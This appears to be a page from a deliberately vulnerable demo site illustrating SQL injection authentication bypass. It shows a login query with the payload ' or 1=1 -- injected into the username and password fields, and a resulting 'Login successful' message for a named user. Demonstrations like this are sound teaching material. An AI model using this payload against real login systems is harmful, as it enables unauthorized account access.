 This is a sample page that has SQL Injection vulnerabilities - Bypass authentication.
SQL Query:
SELECT TOP 1 * FROM tbl_users WHERE username = 'aaaa' or 1=1 --' AND password = 'aaaa' or 1=1 --'
Login successful. You are logged in as 'Dau Hoang'.
Back